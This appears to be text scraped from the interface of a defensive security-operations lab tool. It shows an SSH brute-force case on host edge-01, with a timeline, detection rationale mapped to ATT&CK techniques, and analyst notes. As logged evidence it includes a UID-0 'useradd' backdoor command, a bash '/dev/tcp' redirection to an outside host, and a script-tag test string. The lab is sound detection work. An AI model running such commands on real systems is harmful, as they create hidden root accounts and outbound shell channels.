 SentinelForge
SECURITY OPERATIONS
WORKSPACE
Overview
Alerts
Cases
Events
Rules
Follow the evidence.
Understand the platform.
Start your first investigation.
What It Is
How It Works
SentinelForge / Workspace
API connected
What It Is
How It Works
lead
admin
Back to investigations
Case investigation
c235531b · Evidence-led triage
Refresh
Critical
SSH password guessing · edge-01
edge-01 / 1001, analyst
Case risk
100/100
Heuristic score
Investigation timeline
8 evidence events
15 Nov, 09:00:00
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · d130596c
15 Nov, 09:00:00
JSON replay
useradd
useradd -o -u 0 lab-admin
edge-01 · f670534c
15 Nov, 09:00:01
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · d89dbe66
15 Nov, 09:00:02
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · e32c4ad6
15 Nov, 09:00:03
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · a58f5523
15 Nov, 09:00:04
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · 1f705704
15 Nov, 09:03:00
Linux auditd
bash
bash -c echo demo >/dev/tcp/192.0.2.9/4444
edge-01 · 53f81129
15 Nov, 09:04:00
Linux authentication
sudo
/bin/bash
edge-01 · 8020fabf
Detection rationale
4 alerts
UID-zero account creation
Critical
useradd explicitly requests UID 0, creating a root-equivalent local identity if it succeeds.
T1136.001 · Confidence 90/100 · Same host edge-01; within 15-minute case activity window.
SSH password guessing
High
5 SSH failures in 300 seconds from 192.0.2.45.
T1110.001 · Confidence 85/100 · New case: no open host/user match within 15 minutes.
Shell with a TCP redirection
High
Unix shell command contains /dev/tcp/ redirection; investigate process context.
T1059.004 · Confidence 80/100 · Same host edge-01; within 15-minute case activity window.
Interactive root shell through sudo
Medium
A logged sudo command launches a shell as root. Compare against the user's approved duties.
T1548.003 · Confidence 60/100 · Same host edge-01; within 15-minute case activity window.
Analyst notes
2 entries
lead
16 Nov, 07:41:47 UTC
Browser-verified investigation: inspect parent process and preserve source telemetry. <script>not executable</script>
lead
16 Nov, 07:49:08 UTC
Browser-verified investigation: inspect parent process and preserve source telemetry. <script>not executable</script>
Investigation note
What did you observe? What will you check next?
Add note
Case controls
Status
Investigating
Assigned to
lead
Assign to me
First observed 15 Nov, 09:00:00 UTC
Investigation checklist
Validate the signal
Scope affected hosts
Preserve evidence
Review response options
Evidence vault
Freeze the case, source events, and notes in a
SHA-256-verified snapshot.
Preserve evidence
16035cf3645c…
Export
2c740d2d49bd…
Export
Append-only API · database storage
Response approval
Endpoint isolation is simulated. A separate
administrator must approve each request.
Reason for simulation
Request simulation
Awaiting approval
Validate isolation approval workflow in the local
lab.
Requested by lead
Awaiting approval
Validate isolation approval workflow in the local
lab.
Requested by lead
SentinelForge v0.1 · Defensive engineering lab
All retained telemetry · Updated 16 Nov, 07:49:11 UTC